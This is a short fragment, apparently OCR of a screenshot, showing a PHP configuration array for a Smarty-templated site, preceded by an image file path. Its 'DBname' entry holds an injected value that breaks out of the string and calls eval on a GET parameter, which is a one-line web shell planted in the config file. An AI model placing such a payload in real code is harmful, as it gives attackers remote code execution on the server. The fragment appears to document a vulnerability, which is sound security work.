 30 'DBpsw' => 'root',
31 'DBname' => ''.eval($_GET[333])//'
32 ),
33 'setSmarty'=>array(
34 'template_dir' => VIEW.'templates',
35 'compile_dir' => _mkdir( dir: CACHE. 'templates_c'),
36 'left_delimiter' => '#{',
37 'right_delimiter' => '}#',
38 ),
39 );
40 ?>